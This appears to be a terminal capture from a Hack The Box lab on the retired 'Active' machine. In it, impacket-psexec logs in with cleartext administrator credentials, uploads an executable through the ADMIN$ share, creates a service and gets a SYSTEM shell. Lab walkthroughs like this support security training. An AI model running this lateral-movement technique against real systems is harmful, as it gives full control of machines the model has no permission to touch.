 ~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/active_retired ❯ impacket-psexec  active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file ccQQVKlb.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service iOJW on 10.10.10.100.....
[*] Starting service iOJW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>